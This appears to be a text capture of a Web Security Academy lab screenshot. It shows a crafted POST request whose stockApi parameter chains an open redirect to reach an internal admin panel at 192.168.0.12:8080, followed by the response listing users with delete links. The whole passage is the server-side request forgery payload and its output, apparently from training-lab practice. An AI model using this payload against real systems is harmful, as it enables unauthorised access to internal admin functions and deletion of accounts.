 1 POST /product/stock HTTP/1.1
2 Host: 0a6300fc03448d6cc0c6c02800400047.web-security-academy.net
3 Cookie: session=UZvnjqT55FQXActm1c98YPMrSE9sODZG; session=
JpXF1NEspyCRq2unncDDBB1fFz8ZUebW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a6300fc03448d6cc0c6c02800400047.web-security-academy.net/product?productId=
2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a6300fc03448d6cc0c6c02800400047.web-security-academy.net
11 Content-Length: 96
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
/product/nextProduct%3fcurrentProductId%3d1%26path%3dhttp%3a//192.168.0.12%3a8080/ad
min
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
|
</p>
47 <a href="/admin">Admin panel</a>
<p>
|
</p>
48 <a href="/my-account">My account</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>carlos - </span>
57 <a href="/http://192.168.0.12:8080/admin/delete?username=carlos">Delete<
58 </div>
59 <div>
60 <span>wiener - </span>
61 <a href="/http://192.168.0.12:8080/admin/delete?username=wiener">Delete<
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>
71